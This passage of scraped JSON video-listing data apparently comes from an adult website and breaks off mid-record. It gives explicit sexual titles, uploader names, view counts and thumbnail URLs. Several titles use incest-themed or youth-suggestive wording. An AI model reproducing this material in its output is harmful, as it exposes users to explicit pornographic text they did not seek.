scene","d":"36 sec","r":"100%","n":"1.3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":14931688,"p":"jorfao","pn":"Jorfao","pu":"\/profiles\/jorfao","ch":false,"pm":false,"ut":null},{"id":53744805,"eid":"kkuhuao626f","isfw":null,"u":"\/video.kkuhuao626f\/negona_chupando_ate_o_talo","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f46cdf1b-4266-48ee-81f3-9130cea4575b\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f46cdf1b-4266-48ee-81f3-9130cea4575b\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f46cdf1b-4266-48ee-81f3-9130cea4575b\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f46cdf1b-4266-48ee-81f3-9130cea4575b\/0\/xv_30_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f46cdf1b-4266-48ee-81f3-9130cea4575b\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f46cdf1b-4266-48ee-81f3-9130cea4575b\/0\/mozaique_listing.jpg","tf":"Negona chupando at&eacute; o talo","t":"Negona chupando at&eacute; o talo","d":"24 sec","r":"100%","n":"160.6k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":402353077,"p":"comedordecu1996","pn":"Comedordecu1996","pu":"\/profiles\/comedordecu1996","ch":false,"pm":false,"ut":null},{"id":68631315,"eid":"uhmkbhk1422","isfw":null,"u":"\/video.uhmkbhk1422\/sexo_ao_vivo_no_quarto_do_lider_bbb_22_dominadornegrosp_sweetredhead2","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0d619ba2-1384-4525-9599-779b023434c5\/0\/xv_27_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0d619ba2-1384-4525-9599-779b023434c5\/0\/xv_27_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0d619ba2-1384-4525-9599-779b023434c5\/0\/xv_27_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0d619ba2-1384-4525-9599-779b023434c5\/0\/xv_27_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0d619ba2-1384-4525-9599-779b023434c5\/0\/xv_3_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0d619ba2-1384-4525-9599-779b023434c5\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0d619ba2-1384-4525-9599-779b023434c5\/0\/mozaique_listing.jpg","tf":"SEXO AO VIVO NO QUARTO DO LIDER BBB 22    dominadornegrosp Sweetredhead2","t":"SEXO AO VIVO NO QUARTO DO LIDER BBB 22    domin...","d":"7 min","r":"0%","n":"18.2M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":539093167,"p":"angel_hot_official","pn":"Angelhotoficial","pu":"\/angel_hot_official","ch":true,"pm":false,"ut":null},{"id":56054291,"eid":"komoihkf493","isfw":null,"u":"\/video.komoihkf493\/grita_como_nunca_todos_los_vecinos_lo_escuchaan...","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a2f38ac9-feb1-4464-9b50-62415f376215\/0\/xv_9_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a2f38ac9-feb1-4464-9b50-62415f376215\/0\/xv_9_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a2f38ac9-feb1-4464-9b50-62415f376215\/0\/xv_9_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a2f38ac9-feb1-4464-9b50-62415f376215\/0\/xv_9_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a2f38ac9-feb1-4464-9b50-62415f376215\/0\/xv_7_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a2f38ac9-feb1-4464-9b50-62415f376215\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a2f38ac9-feb1-4464-9b50-62415f376215\/0\/mozaique_listing.jpg","tf":"grita como nunca ,todos los vecinos lo escuchaan...","t":"grita como nunca ,todos los vecinos lo escuchaa...","d":"5 min","r":"100%","n":"78.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":419778833,"p":"tio_morboso","pn":"Maxteen","pu":"\/tio_morboso","ch":true,"pm":false,"ut":null},{"id":71893270,"eid":"uuvthhpcb40","isfw":null,"u":"\/video.uuvthhpcb40\/primo_del_famoso_tiktoker_el_celar_folla_a_escondidas_con_su_novia_sin_condon","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/74cebabd-e1d0-4657-91f7-e68ed0ca1e19\/0\/xv_22_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/74cebabd-e1d0-4657-91f7-e68ed0ca1e19\/0\/xv_22_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/74cebabd-e1d0-4657-91f7-e68ed0ca1e19\/0\/xv_22_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/74cebabd-e1d0-4657-91f7-e68ed0ca1e19\/0\/xv_22_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/74cebabd-e1d0-4657-91f7-e68ed0ca1e19\/0\/xv_22_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/74cebabd-e1d0-4657-91f7-e68ed0ca1e19\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/74cebabd-e1d0-4657-91f7-e68ed0ca1e19\/0\/mozaique_listing.jpg","tf":"Primo del famoso tiktoker &quot;El Celar&quot; folla a escondidas con su novia sin cond&oacute;n","t":"Primo del famoso tiktoker &quot;El Celar&quot; folla a es...","d":"8 min","r":"98%","n":"62.3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":547776547,"p":"cachonda_latina","pn":"Cachonda Latina","pu":"\/cachonda_latina","ch":true,"pm":false,"ut":null},{"id":37773213,"eid":"iutofvd73d3","isfw":null,"u":"\/video.iutofvd73d3\/morena_gostosa_no_funk_de_calcinha_-babygirlsbr-","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/14a14418-3480-48d0-91c6-6df210d70fdf\/0\/xv_21_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/14a14418-3480-48d0-91c6-6df210d70fdf\/0\/xv_21_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/14a14418-3480-48d0-91c6-6df210d70fdf\/0\/xv_21_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/14a14418-3480-48d0-91c6-6df210d70fdf\/0\/xv_21_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/14a14418-3480-48d0-91c6-6df210d70fdf\/0\/xv_21_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/14a14418-3480-48d0-91c6-6df210d70fdf\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/14a14418-3480-48d0-91c6-6df210d70fdf\/0\/mozaique_listing.jpg","tf":"Morena gostosa no funk de calcinha -babygirlsbr-","t":"Morena gostosa no funk de calcinha -babygirlsbr-","d":"7 sec","r":"100%","n":"139.1k","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":267911519,"p":"baby_girls_brazil","pn":"Baby Girls Brazil","pu":"\/profiles\/baby_girls_brazil","ch":false,"pm":false,"ut":null},{"id":77741377,"eid":"uaikduh35a9","isfw":null,"u":"\/video.uaikduh35a9\/cielitobebe_cogiendo_en_la_vetana_mientras_le_gritan_mi_amorrr_trailer_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/902750c9-a782-4c35-a54b-dbe844e27c4c\/0\/xv_8_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/902750c9-a782-4c35-a54b-dbe844e27c4c\/0\/xv_8_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/902750c9-a782-4c35-a54b-dbe844e27c4c\/0\/xv_8_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/902750c9-a782-4c35-a54b-dbe844e27c4c\/0\/xv_8_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/902750c9-a782-4c35-a54b-dbe844e27c4c\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/902750c9-a782-4c35-a54b-dbe844e27c4c\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/902750c9-a782-4c35-a54b-dbe844e27c4c\/0\/mozaique_listing.jpg","tf":"Cielitobebe cogiendo en la vetana mientras le gritan MI AMORRR (TRAILER)","t":"Cielitobebe cogiendo en la vetana mientras le g...","d":"76 sec","r":"100%","n":"411.9k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":381138281,"p":"cielitobebe","pn":"Cielitobebe","pu":"\/cielitobebe","ch":true,"pm":false,"ut":null},{"id":77160479,"eid":"uvvpthf31d5","isfw":null,"u":"\/video.uvvpthf31d5\/mi_pr1iima_nortena_se_esta_comportando_muy_raro_tiktok_e_instag_martii.aciar","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2703a1b4-d012-494e-b1b9-12eb413f0502\/0\/xv_9_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2703a1b4-d012-494e-b1b9-12eb413f0502\/0\/xv_9_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2703a1b4-d012-494e-b1b9-12eb413f0502\/0\/xv_9_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2703a1b4-d012-494e-b1b9-12eb413f0502\/0\/xv_9_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2703a1b4-d012-494e-b1b9-12eb413f0502\/0\/xv_4_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2703a1b4-d012-494e-b1b9-12eb413f0502\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2703a1b4-d012-494e-b1b9-12eb413f0502\/0\/mozaique_listing.jpg","tf":"Mi PR1IIMA norte&ntilde;a se esta comportando muy raro, tiktok e instag martii.aciar","t":"Mi PR1IIMA norte&ntilde;a se esta comportando muy raro...","d":"15 min","r":"99%","n":"3.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":591886897,"p":"martiiaciar","pn":"ZARAFOX","pu":"\/martiiaciar","ch":true,"pm":false,"ut":null},{"id":1124543,"eid":"hhilbfdb57","isfw":null,"u":"\/video.hhilbfdb57\/brcouples.com_morena_gostosa_do_dream_cam_fodendo_com_um_amigo_no_motel","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/130195d1-a7dd-47e5-bfd5-bd5520a89cf4\/0\/xv_10_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/130195d1-a7dd-47e5-bfd5-bd5520a89cf4\/0\/xv_10_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/130195d1-a7dd-47e5-bfd5-bd5520a89cf4\/0\/xv_10_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/130195d1-a7dd-47e5-bfd5-bd5520a89cf4\/0\/xv_10_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/130195d1-a7dd-47e5-bfd5-bd5520a89cf4\/0\/xv_9_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/130195d1-a7dd-47e5-bfd5-bd5520a89cf4\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/130195d1-a7dd-47e5-bfd5-bd5520a89cf4\/0\/mozaique_listing.jpg","tf":"brcouples.com Morena gostosa do Dream Cam fodendo com um amigo no motel","t":"brcouples.com Morena gostosa do Dream Cam foden...","d":"4 min","r":"96%","n":"3.1M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":685794,"p":false,"pm":false,"ut":null},{"id":87829647,"eid":"okciclfa772","isfw":null,"u":"\/video.okciclfa772\/stepmom_anal_night_-_he_owns_her_from_start_to_finish","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f58e1d83-3a04-4566-aeeb-baec0c1a0c4c\/0\/xv_22_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f58e1d83-3a04-4566-aeeb-baec0c1a0c4c\/0\/xv_22_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f58e1d83-3a04-4566-aeeb-baec0c1a0c4c\/0\/xv_22_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f58e1d83-3a04-4566-aeeb-baec0c1a0c4c\/0\/xv_22_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f58e1d83-3a04-4566-aeeb-baec0c1a0c4c\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f58e1d83-3a04-4566-aeeb-baec0c1a0c4c\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f58e1d83-3a04-4566-aeeb-baec0c1a0c4c\/0\/mozaique_listing.jpg","tf":"StepMom Anal Night &ndash; He Owns Her From Start to Finish","t":"StepMom Anal Night &ndash; He Owns Her From Start to ...","d":"14 min","r":"100%","n":"527.5k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":653661241,"p":"replayxxxlady","pn":"ReplayXXXLady","pu":"\/replayxxxlady","ch":true,"pm":false,"ut":null},{"id":86370495,"eid":"oioelbf0fd2","cu":"\/video.oioelbf0fd2\/THUMBNUM\/welcome","tc":null,"isfw":true,"u":"\/video.oioelbf0fd2\/welcome","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5179ebf5-b4b7-4cfb-9267-78eb3674d74a\/0\/xv_15_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5179ebf5-b4b7-4cfb-9267-78eb3674d74a\/0\/xv_15_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5179ebf5-b4b7-4cfb-9267-78eb3674d74a\/0\/xv_15_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5179ebf5-b4b7-4cfb-9267-78eb3674d74a\/0\/xv_15_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5179ebf5-b4b7-4cfb-9267-78eb3674d74a\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5179ebf5-b4b7-4cfb-9267-78eb3674d74a\/0\/mozaique_listing.jpg","tf":"Welcome","t":"Welcome","d":"18 sec","r":"98%","n":"2.8k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":640895144,"p":"savageprincess1","pn":"Savage Princess Art","pu":"\/savageprincess1","ch":true,"pm":false,"ut":null},{"id":85666723,"eid":"ohbibakb421","isfw":null,"u":"\/video.ohbibakb421\/gotica_masturbandose_con_un_control_que_mas_puedes_pedir","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cc8ee7a8-eb54-446e-b5a5-5991cbf217c2\/0\/xv_11_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cc8ee7a8-eb54-446e-b5a5-5991cbf217c2\/0\/xv_11_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cc8ee7a8-eb54-446e-b5a5-5991cbf217c2\/0\/xv_11_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cc8ee7a8-eb54-446e-b5a5-5991cbf217c2\/0\/xv_11_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cc8ee7a8-eb54-446e-b5a5-5991cbf217c2\/0\/xv_11_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cc8ee7a8-eb54-446e-b5a5-5991cbf217c2\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cc8ee7a8-eb54-446e-b5a5-5991cbf217c2\/0\/mozaique_listing.jpg","tf":"gotica masturbandose con un control que mas puedes pedir","t":"gotica masturbandose con un control que mas pue...","d":"11 min","r":"99%","n":"106.2k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":891936797,"p":"myzoe231","pn":"paola_rodriguez","pu":"\/myzoe231","ch":true,"pm":false,"ut":null},{"id":40398227,"eid":"iplpdvk9e43","isfw":null,"u":"\/video.iplpdvk9e43\/horny_step_mom_her_friends_teen_to_suck_and_fuck_her_roughly_and_cum_inside_her","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3c3812c7-f0ee-494e-9dfd-14cb2f9bbce5\/0\/xv_27_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3c3812c7-f0ee-494e-9dfd-14cb2f9bbce5\/0\/xv_27_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3c3812c7-f0ee-494e-9dfd-14cb2f9bbce5\/0\/xv_27_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3c3812c7-f0ee-494e-9dfd-14cb2f9bbce5\/0\/xv_27_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3c3812c7-f0ee-494e-9dfd-14cb2f9bbce5\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3c3812c7-f0ee-494e-9dfd-14cb2f9bbce5\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3c3812c7-f0ee-494e-9dfd-14cb2f9bbce5\/0\/mozaique_listing.jpg","tf":"Horny step Mom her friends teen to suck and fuck her roughly and cum inside her","t":"Horny step Mom her friends teen to suck and fuc...","d":"29 min","r":"99%","n":"37.9M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":11940248,"p":"karizmatic1986","pn":"Karizmatic1986","pu":"\/profiles\/karizmatic1986","ch":false,"pm":false,"ut":null},{"id":74585495,"eid":"umihovm5e50","isfw":null,"u":"\/video.umihovm5e50\/i_seduce_my_voluptuous_latina_stepaunt_-_gali_diva","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/eceeb24d-f1b6-4687-b55a-57f952a22b5a\/0\/xv_20_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/eceeb24d-f1b6-4687-b55a-57f952a22b5a\/0\/xv_20_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/eceeb24d-f1b6-4687-b55a-57f952a22b5a\/0\/xv_20_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/eceeb24d-f1b6-4687-b55a-57f952a22b5a\/0\/xv_20_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/eceeb24d-f1b6-4687-b55a-57f952a22b5a\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/eceeb24d-f1b6-4687-b55a-57f952a22b5a\/0\/mozaique_listing.jpg","tf":"I seduce my voluptuous latina stepaunt - Gali Diva","t":"I seduce my voluptuous latina stepaunt - Gali Diva","d":"11 min","r":"100%","n":"22.4M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":13403437,"p":"sexmex_xxx","pn":"Sexmex","pu":"\/sexmex_xxx","ch":true,"pm":false,"ut":null},{"id":67647539,"eid":"utlklkkf542","isfw":null,"u":"\/video.utlklkkf542\/i_stepmom_lets_have_free_use_of_her_body_he_will_take_the_blame_-_carmela_clutch_-_momslave","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c6c94ed3-23e3-426e-9d16-a4e6ae4645bc\/0\/xv_1_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c6c94ed3-23e3-426e-9d16-a4e6ae4645bc\/0\/xv_1_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c6c94ed3-23e3-426e-9d16-a4e6ae4645bc\/0\/xv_1_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c6c94ed3-23e3-426e-9d16-a4e6ae4645bc\/0\/xv_1_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c6c94ed3-23e3-426e-9d16-a4e6ae4645bc\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c6c94ed3-23e3-426e-9d16-a4e6ae4645bc\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c6c94ed3-23e3-426e-9d16-a4e6ae4645bc\/0\/mozaique_listing.jpg","tf":"I Stepmom Lets Have Free Use of Her Body He Will Take the Blame - Carmela Clutch - MOMSLAVE","t":"I Stepmom Lets Have Free Use of Her Body He Wil...","d":"8 min","r":"100%","n":"4.2M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":294945843,"p":"familyguru","pn":"Familyguru","pu":"\/profiles\/familyguru","ch":false,"pm":false,"ut":null},{"id":88040097,"eid":"okfpiahff66","isfw":null,"u":"\/video.okfpiahff66\/soy_tu_perrita_disfruta_conmigo","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3fd91041-84b6-4665-8ca4-1fe4718a5765\/3\/xv_14_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3fd91041-84b6-4665-8ca4-1fe4718a5765\/3\/xv_14_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3fd91041-84b6-4665-8ca4-1fe4718a5765\/3\/xv_14_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3fd91041-84b6-4665-8ca4-1fe4718a5765\/3\/xv_14_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3fd91041-84b6-4665-8ca4-1fe4718a5765\/3\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3fd91041-84b6-4665-8ca4-1fe4718a5765\/3\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3fd91041-84b6-4665-8ca4-1fe4718a5765\/3\/mozaique_listing.jpg","tf":"soy tu perrita disfruta conmigo","t":"soy tu perrita disfruta conmigo","d":"11 min","r":"100%","n":"7.5k","v":0,"vim":0,"vv":0,"hm":0,"h":1,"hp":0,"td":1,"fk":0,"ui":891936797,"p":"myzoe231","pn":"paola_rodriguez","pu":"\/myzoe231","ch":true,"pm":false,"ut":null},{"id":86881885,"eid":"oidbpodf8f5","isfw":null,"u":"\/video.oidbpodf8f5\/tenia_ganas_de_meterme_dedo_y_lo_hice","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/91fa2a9a-b7c3-45e5-9586-908e8f3cf3d1\/0\/xv_15_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/91fa2a9a-b7c3-45e5-9586-908e8f3cf3d1\/0\/xv_15_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/91fa2a9a-b7c3-45e5-9586-908e8f3cf3d1\/0\/xv_15_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/91fa2a9a-b7c3-45e5-9586-908e8f3cf3d1\/0\/xv_15_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/91fa2a9a-b7c3-45e5-9586-908e8f3cf3d1\/0\/xv_15_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/91fa2a9a-b7c3-45e5-9586-908e8f3cf3d1\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/91fa2a9a-b7c3-45e5-9586-908e8f3cf3d1\/0\/mozaique_listing.jpg","tf":"tenia ganas de meterme dedo y lo hice","t":"tenia ganas de meterme dedo y lo hice","d":"11 min","r":"100%","n":"66k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":891936797,"p":"myzoe231","pn":"paola_rodriguez","pu":"\/myzoe231","ch":true,"pm":false,"ut":null},{"id":88040079,"eid":"okfpilf0614","isfw":null,"u":"\/video.okfpilf0614\/emo_girl_ensenando_su_enorme_culo_perfecto","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b5bf9b53-c0b5-456d-8363-2c47505ff6c6\/3\/xv_25_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b5bf9b53-c0b5-456d-8363-2c47505ff6c6\/3\/xv_25_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b5bf9b53-c0b5-456d-8363-2c47505ff6c6\/3\/xv_25_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b5bf9b53-c0b5-456d-8363-2c47505ff6c6\/3\/xv_25_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b5bf9b53-c0b5-456d-8363-2c47505ff6c6\/3\/xv_25_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b5bf9b53-c0b5-456d-8363-2c47505ff6c6\/3\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b5bf9b53-c0b5-456d-8363-2c47505ff6c6\/3\/mozaique_listing.jpg","tf":"emo girl ense&ntilde;ando su enorme culo perfecto","t":"emo girl ense&ntilde;ando su enorme culo perfecto","d":"10 min","r":"100%","n":"10.6k","v":0,"vim":0,"vv":0,"hm":0,"h":1,"hp":0,"td":1,"fk":0,"ui":891936797,"p":"myzoe231","pn":"paola_rodriguez","pu":"\/myzoe231","ch":true,"pm":false,"ut":null},{"id":84620321,"eid":"otbkuih9755","isfw":null,"u":"\/video.otbkuih9755\/i_discover_my_stepbrother_masturbating_and_i_decide_to_help_him_with_a_good_fuck","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fa090a86-e152-450e-bdea-f65739bc757f\/0\/xv_8_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fa090a86-e152-450e-bdea-f65739bc757f\/0\/xv_8_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fa090a86-e152-450e-bdea-f65739bc757f\/0\/xv_8_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fa090a86-e152-450e-bdea-f65739bc757f\/0\/xv_8_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fa090a86-e152-450e-bdea-f65739bc757f\/0\/xv_6_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fa090a86-e152-450e-bdea-f65739bc757f\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fa090a86-e152-450e-bdea-f65739bc757f\/0\/mozaique_listing.jpg","tf":"I DISCOVER MY STEPBROTHER MASTURBATING AND I DECIDE TO HELP HIM WITH A GOOD FUCK","t":"I DISCOVER MY STEPBROTHER MASTURBATING AND I DE...","d":"23 min","r":"99%","n":"4.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":762609845,"p":"dsfilmation","pn":"dsfilmation","pu":"\/dsfilmation","ch":true,"pm":false,"ut":null},{"id":83642923,"eid":"ufcuaib9bac","isfw":true,"u":"\/video.ufcuaib9bac\/te_gusta_mi_culo_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/54fa5464-5191-4d38-b181-20f060e069b1\/0\/xv_5_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/54fa5464-5191-4d38-b181-20f060e069b1\/0\/xv_5_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/54fa5464-5191-4d38-b181-20f060e069b1\/0\/xv_5_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/54fa5464-5191-4d38-b181-20f060e069b1\/0\/xv_5_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/54fa5464-5191-4d38-b181-20f060e069b1\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/54fa5464-5191-4d38-b181-20f060e069b1\/0\/mozaique_listing.jpg","tf":"Te gusta mi culo?","t":"Te gusta mi culo?","d":"12 sec","r":"100%","n":"11.8k","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":0,"td":0,"fk":0,"ui":655698387,"p":"lady_suicide","pn":"Lady 